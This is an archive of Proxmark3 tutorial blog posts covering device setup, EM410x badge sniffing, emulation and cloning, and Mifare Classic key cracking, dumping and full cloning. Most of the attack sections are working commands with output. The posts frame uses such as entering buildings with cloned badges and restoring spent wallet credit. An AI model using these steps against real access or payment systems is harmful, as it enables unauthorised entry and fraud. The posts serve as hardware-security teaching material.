Category Archives: Product Library

Mifare Classic – Partial and Full Cloning

Now that we own the keys of a Mifare Classic card, we can move onto cloning them.

Just as a quick reminder, the steps to crack the keys were:

proxmark3> hf mf mifare
proxmark3> hf mf nested 1 0 A XXXXXXXXXXXX d

If you take a look inside the current folder where the client is running, you’ll find a binary file called “dumpkeys.bin”. Basically, it’s like a dump of the contents of the card but only the trail blocks, where keys are stored.

A really simple attack to an electronic wallet implementation using this type of cards is to dump the contents aka “money” and then use the credit and, after that, restore the contents, filling it with our “stored” money inside a binary file. Easy, right? In some poor implementations, this could work! In other implementations, you can even take “the money” from a card, and “paste it” into another one. Remember that the only block in a mifare card that you cannot modify is the block 0 in sector 0, where the UID of the cards is burnt in the Factory. So, if “the money” is related to it, the attack won’t work.

A couple of years ago, a “Magic Chinese Card” appeared. This card, that is also known as “UID Changeable Card” is a special card, in which you can manipulate the UID and the full sector 0. Some of these cards have a special feature, which we called “a backdoor”, you can use this card, modify its contents (yeap! Block 0 too!) without even knowing the keys! So if you forgot the keys, you can send some special frames to it to overwrite it whenever you need! Cool! So basically, FULL clones are possible!

Using proxmark after cracking the keys, you can execute:

proxmark3> hf mf dump

and you’ll get a file, just next the other one, with this name: dumpdata.bin

The other commands that you will finally use will be:

restore – Restore MIFARE classic binary file to BLANK tag
csetuid – Set UID for magic Chinese card

The first one will restore the data into the same card and the other, in case you own an UID changeable card, will set the uid to match the original one. In case the other card has got the same keys as the original card, a partial clone will be there.

Take a look at the other commands, just type: “hf mf” and look for commands for the Magic Card. You will understand them after Reading this post. Tip: the only difference is that you will need the info inside the simulator memory, not a file, but this is really easy to achieve: just take a look at the options while using the “nested” attack 😉

Well, we covered a lot of stuff around the Mifare Classic World using Proxmark. You can also take a look at the LibNFC project, you will be able to do kind of the same stuff here, using some standard readers… with some limitations…

If you’re following our posts and practicing, just mail us and we will be very happy to help you!

See you on the next post!

This post was from Nahuel Grisolia who is a Information Security Professional. He has delivered trainings and talks in conferences around the world such as BugCON (Mexico), H2HC (Brazil), Ekoparty (Argentina), OWASP events (Argentina), TROOPERS (Germany), PHDays (Russia), and Ground Zero Summit (India). He is specialized in Web Application Security, Penetration Testing and Hardware Hacking.

Proxmark – hF Band, NFC and Mifare Classic basic attacks

Firmware notice:

In case you didn’t notice, Proxmark3 source code has moved to GitHub! So, you have to pull the stuff from here: https://github.com/Proxmark/proxmark3. The good news are that update instructions are the same! So grab a fresh copy of the stuff and recompile, update the firmware, and you’re on the new wave. If you update like we did, your “hw ver” output should look something like this:

proxmark3> hw ver
#db# Prox/RFID mark3 RFID instrument
#db# bootrom: master/v1.1.0-7-gfdefed6-dirty-suspect 2014-09-05 13:31:36
#db# os: master/v1.1.0-7-gfdefed6-dirty-suspect 2014-09-05 13:31:37
#db# HF FPGA image built on 2014/ 6/19 at 21:26: 2
uC: AT91SAM7S256 Rev B
Embedded Processor: ARM7TDMI
Nonvolatile Program Memory Size: 256K bytes
Second Nonvolatile Program Memory Size: None
Internal SRAM Size: 64K bytes
Architecture Identifier: AT91SAM7Sxx Series
Nonvolatile Program Memory Type: Embedded Flash Memory
proxmark3>

Background:

But now let’s talk about High Frequency (HF) stuff!

When talking about HF the term NFC comes into light. HF operates in the band of 13.56Mhz which is just like NFC. There are some differences between HF RFID and NFC, but just to keep it simple we’re going to directly move into the NFC world, because most targets will be working using NFC definitions. The 3 main properties of NFC:

  1. NFC is capable of two way communication and can therefore be used for more complex interactions such as card emulation and peer-to-peer (P2P) sharing.
  2. NFC is limited to communication at close proximity, typically 5cm or less.
  3. Only a single NFC tag can be scanned at one time.

Please, read ISO14443 in order to understand more about NFC.

Onto Mifare Classic. Since I’m a WIKI fan, please refer to http://en.wikipedia.org/wiki/MIFARE in order to understand the basics of the Mifare Classic world and its derivates, and come back.

Demo / Code:

Now that you know the basics of HF RFID, NFC and Mifare Classic, let’s move inside the Proxmark3 command prompt. Remember to plug in the HF antenna!


proxmark3> hf mf
help This help
dbg Set default debug mode
rdbl Read MIFARE classic block
urdbl Read MIFARE Ultralight block
urdcard Read MIFARE Ultralight Card
uwrbl Write MIFARE Ultralight block
rdsc Read MIFARE classic sector
dump Dump MIFARE classic tag to binary file
restore Restore MIFARE classic binary file to BLANK tag
wrbl Write MIFARE classic block
chk Test block keys
mifare Read parity error messages.
nested Test nested authentication
[…snip…]

Note that we’re entering HF mode and then MF (Mifare stuff). Also note that we can deal with other tags of the Mifare family such as the Ultralight. But let’s focus on the Mifare Classic attacks first. Yay attacks! If you read enough about the MFC (Mifare Classic) you’ll see that there a set of keys protecting the data inside of it and you already know that there are more than 3 ways to crack all the 32 keys. First, we need a key, then escalate to the others and that is what we’re going to do now! Let’s go!

In order to run the first attack that will give us the first key, place your target Mifare Classic card over the HF antenna, and simply run:

proxmark3> hf mf mifare
————————————————————————-
Executing command. Expected execution time: 25sec on average 🙂
Press the key on the proxmark3 device to abort both proxmark3 and client.
————————————————————————-
….
wait a Little bit… and you’ll get (I have obfuscated some values ;):
uid(XXXXX) nt(XXXXX) par(XXXXX) ks(XXXXX) nr(XXXXX)
|diff|{nr} |ks3|ks3^5|parity |
+—-+——–+—+—–+—————+
| 00 |00000001| b | e |1,0,1,0,0,1,1,0|
| 20 |00000021| 7 | 2 |1,0,1,0,1,0,1,1|
| 40 |00000001| 1 | 4 |1,0,1,0,0,0,0,0|
| 60 |00000061| e | b |1,0,1,1,1,1,1,0|
| 80 |00000081| f | a |1,0,1,0,1,1,0,0|
| a0 |000000a1| 5 | 0 |1,0,1,1,0,0,0,1|
| c0 |00000001| c | 9 |1,0,0,1,0,0,1,0|
| e0 |000000e1| d | 8 |1,0,1,0,0,0,1,1|
key_count:1
——————————————————————
Key found:XXXXX
Found valid key:XXXXX

Nice! We have cracked the first key in just a matter of seconds! Now, let’s run the Nested Attack in order to escalate to the other 32 keys and get everything we need in order to read the entire memory contents:

proxmark3> hf mf nested 1 0 A KEY_HERE d
(wait a little bit… )
———————————————–
uid:xxx len=2 trgbl=0 trgkey=1
Found valid key:xxxxx
———————————————–
uid:xxx len=2 trgbl=4 trgkey=0
Found valid key:xxxxx
———————————————–
uid:xxx len=2 trgbl=4 trgkey=1
Found valid key:xxxxxx
———————————————–
and so on… then, finally, all keys are yours!
|—|—————-|—|—————-|—|
|sec|key A |res|key B |res|
|—|—————-|—|—————-|—|
|000| xxx | 1 | xxx | 1 |
|001| xxx | 1 | xxx | 1 |
|002| xxx | 1 | xxx | 1 |
[…snip…]

Now we own the keys and can obtain the memory contents next. After you run the command below you will get a binary file within the client folder that you can read using any HEX editor.

proxmark3> hf mf dump

That’s it! Three commands and less than four minutes to pull information out of a “secure” card. Awesome!

In our next post, we’re going to discuss some attacks against several implementations found in the wild, we’re going to use some special cards, and we’re going to understand a little bit more the world of Mifare Classic. Thanks for reading and reply to the post with any questions or feedback.

This post was from Nahuel Grisolia who is a Information Security Professional. He has delivered trainings and talks in conferences around the world such as BugCON (Mexico), H2HC (Brazil), Ekoparty (Argentina), OWASP events (Argentina), TROOPERS (Germany), PHDays (Russia), and Ground Zero Summit (India). He is specialized in Web Application Security, Penetration Testing and Hardware Hacking.

Proxmark Low Frequency HOWTO

In this post, we’re going to review the update procedure just in case you want a little refresh on this and then we’re going to move into the world of Low Frequency RFID, sniffing, cloning, emulating, EM4X tags, and the fabulous T55x7 card.

Ok, let’s start with the update procedure:

$ make clean

$ export PATH=$PATH:/YOUR_PATH_TO/gcc-arm-none-eabi-4_7-2013q2/bin/

(maybe you will also need LUA >= 5.2.1)

$ make all

$ cd client

$ ./flasher /dev/tty.usbmodemfa131 -b ../bootrom/obj/bootrom.elf

(check that your tty might be different)

Disconnect, reconnect.

$ ./flasher /dev/tty.usbmodemfa131 ../armsrc/obj/fpgaimage.elf

(again, check that your tty might be different. In case it hangs up during the update, disconnect the board and while connecting it, keep the button pressed, and reflash while maintaining the button pressed)

and finally:

$ ./flasher /dev/tty.usbmodemfa131 ../armsrc/obj/osimage.elf

Now, you’re ready to load the client:

$ ./proxmark3 /dev/tty.usbmodemfa131

proxmark3>

You’re good if you’re here! 😉

Well, now a few tips about Low Frequency (LF) RFID:

  1. You’ll need to connect your LF antenna to the Proxmark3 board
  2. Usually tuned at 125khz and 134khz. Most of the tags are working at 125khz
  3. These tags are generally being used for entry systems, at big companies, houses, car parking barriers, etc.
  4. Two big well-known trademarks around this: EM and HID.

We’re going to sniff an EM41XX type of tag using the Proxmark3 like this, it’s really easy. Put your antenna near (a few cm. will be fine) the badge you want to sniff and run:

proxmark3> lf em4x em410xwatch

#db# buffer samples: 79 78 78 78 78 78 4c 23 …

Reading 16000 samples

Done!

Auto-detected clock rate: 64

Thought we had a valid tag but failed at word 1 (i=45)

Thought we had a valid tag but failed at word 1 (i=109)

Thought we had a valid tag but failed at word 1 (i=173)

Thought we had a valid tag but failed at word 1 (i=237)

EM410x Tag ID: 34003aca60

Unique Tag ID: c200c53560

You’ll get the EM41XX tag ID in just a microsec! Take note of it. From here we have two possibilities: Emulate it and Clone it.

In order to emulate it, just run this command:

proxmark3> lf em4x em410xsim 34003aca60

Sending data, please wait…

Starting simulator…

proxmark3>

You will notice that it takes ~15 seconds in order to start the simulator. That’s normal. Then, you’ll see the led on the Proxmark3 board on; that means that it’s simulating the tag we sniffed. Approach your antenna to the card reader, and you’re in!


In order to clone the tag that we sniffed, we are going to use a T55X7 tag but you can also use a Q5 tag (T5555). T55X7 cards are available at our store though.

t5557-454A6522a-500px

Put your T55x7 over the LF antenna and run:

proxmark3> lf em4x em410xwrite 34003aca60 1

Writing T55x7 tag with UID 0x34003aca60 (clock rate: 64)

#db# Started writing T55x7 tag …

#db# Clock rate: 64

#db# Tag T55x7 written with 0xff992001a98a301c

You can run it twice, just in case.

Now, you can just approach the card reader with our new cloned card and you’ll see that you’re in again, but this time, as a stealthy ninja!

There are a lot of systems using EM tokens as keys. All of them could be “hacked” using the above instructions, just in a few seconds and wirelessly. Scary, right?!

This post was from Nahuel Grisolia who is a Information Security Professional. He has delivered trainings and talks in conferences around the world such as BugCON (Mexico), H2HC (Brazil), Ekoparty (Argentina), OWASP events (Argentina), TROOPERS (Germany), PHDays (Russia), and Ground Zero Summit (India). He is specialized in Web Application Security, Penetration Testing and Hardware Hacking.
Proxmark First Use

So now you’re a proud owner of a Proxmark3 device and you want to know where to start, right? As we mentioned in the previous post, the best way to start is to dig up the Proxmark3 forum posts, be ready to register and start searching.

In this blog post, I’m going to guide you through the process from connecting the Proxmark3 to run your first command with an up-to-date firmware. The first thing you need to know is that the environment consists of two main artifacts: client software (the thing you’ll run using your OS) and firmware/device software (bootloader, FPGA image and OS image).

In order to download the full environment, browse and clone: https://github.com/Proxmark/proxmark3. Then, it’ll all depend on your OS and the version of the firmware already installed in your Proxmark3. Open your eyes widely here! Yes, after version around 654, the method (software point of view, the USB cable is still there, haha!) of connecting your Proxmark3 to the computer was changed to a better one (trust me, it’s MORE than better) from HID to CDC. Read here if you want to know about this history: http://www.proxmark.org/forum/viewtopic.php?id=1467

So, if you’re using Microsoft Windows (ooook, well, I forgive you :P) follow all the steps here: https://github.com/Proxmark/proxmark3/wiki/Windows. Don’t worry, I know there are a lot of steps, but follow them carefully only once, and then, you’ll see it’s really easy to update the environment every time you need to do it.

If you are using GNU/Linux, any flavor, you are kind of a geek then, you’re on your own. Hehehe, I’m kidding, even tough you’re a geek / nerd, you’ll need some help, so follow the steps here: https://github.com/Proxmark/proxmark3/wiki/Gentoo%20Linux. Yes, I know it’s not written for every different distro, but I’m pretty sure that with these guidelines you’ll make it. For example, if you’re using some Debian based distro, don’t use “emerge”, just use apt-get. You’ll see that everything compiles, right out of box.

And finally, OSX also supports Proxmark3 environment. The steps are quite similar to GNU/Linux, open a console, and go ahead. You might need “Macports” and a full installation of “XCode” running. I can say that it’s working fine on OSX because I’m using this OS as my main OS.

Ok, assuming you’re done compiling and you followed the Flashing procedure here: https://github.com/Proxmark/proxmark3/wiki/compiling you should be in a very good position now.

So, with the Proxmark3 connected to your computer and with one antenna attached (for example the HF one – read our first post about this device if you forgot which is which 😉 -) go to the client folder, and run ./proxmark3 comX (where X is the assigned com port number for the new CDC/serial interface). If you’re using MsWindows, you can create a little Batch script to accomplish this.

You’ll see a prompt like this: “proxmark3>” If you’re here, you’re done!

Now, your first two commands will be: hw version and hw tune. Check that your version is > 800 and that your HF antenna is working good (you might receive a “Your LF antenna is unusable”, but that’s right, because you have connected the HF one!).


Some advice: be sure you’re not connecting the USB cable that should go to the antenna to your computer USB port!. As it’s also a standard USB port (the one in the antenna, you know) and it’s easy to make that mistake and it might damage your device!.

proxmark3-cables1-500px

Oh! Also, if your own an iMac or Macbook, don’t forget that the Aluminum will interfere with the RF… be sure to be a few cm. away from the base or the laptop.

If you have any further questions, you will find me as “moebius” on the Proxmark3 forums or you can write us an email and we will write you back trying to help you on this process. We will be very happy to help you!

In the next post, we’re going to understand the basics of some LF RFID badges (the ones people use to enter buildings) and we will try to emulate and clone one of them!

This post was from Nahuel Grisolia who is a Information Security Professional. He has delivered trainings and talks in conferences around the world such as BugCON (Mexico), H2HC (Brazil), Ekoparty (Argentina), OWASP events (Argentina), TROOPERS (Germany), PHDays (Russia), and Ground Zero Summit (India). He is specialized in Web Application Security, Penetration Testing and Hardware Hacking.
Proxmark Introduction

The proxmark3 is an open source / hardware device that was initially developed by Jonathan Westhues, which enables sniffing (both ways), reading, writing, emulating and cloning of RFID (Radio Frequency Identification) tags. Generally speaking, it’s basically a generic test instrument for HF/LF RFID systems.

This piece of hardware can do almost anything involving low (~125khz, 134 kHz) or high (~13.56 MHz) frequencies. It can act as a reader/writer. It can eavesdrop on a transaction between a legit reader and a tag. You can analyze the signal received over the air and you can also pretend to be a tag itself.

It is also capable of some less obviously useful operations that might come in handy for development work. We will write about these capabilities in some blog posts in the near future 😉


This is a close-up of a Proxmark3:

proxmark3-board-500px

The largest IC is the FPGA; the ARM7 is to its right. The other chip is the ARM, which executes code out of flash, and can reprogram itself over USB. The USB connector is clearly visible at the top left, and the antenna connector is below it.



You will need two different antennas in order to deal with Low and High frequencies.

High frequency antenna:

proxmark-HF-antenna-2-500px

Low frequency antenna:

proxmark-LF-antenna-2-500px

If you’re looking for the latest code to deal with this beauty, browse here: https://github.com/Proxmark/proxmark3. You’ll also find out that this is a VERY active community, so, be prepared to have fresh updates every week. You’ll need to update the Proxmark3 with the boot rom, fpga and arm image, and then call the client.

Get ready to fail a couple of times, and read a lot. The very best resource is the community forum, which is located here: http://www.proxmark.org/forum/index.php. You can register for free, of course, and start reading all the stuff shared there.

This post was from Nahuel Grisolia who is a Information Security Professional. He has delivered trainings and talks in conferences around the world such as BugCON (Mexico), H2HC (Brazil), Ekoparty (Argentina), OWASP events (Argentina), TROOPERS (Germany), PHDays (Russia), and Ground Zero Summit (India). He is specialized in Web Application Security, Penetration Testing and Hardware Hacking.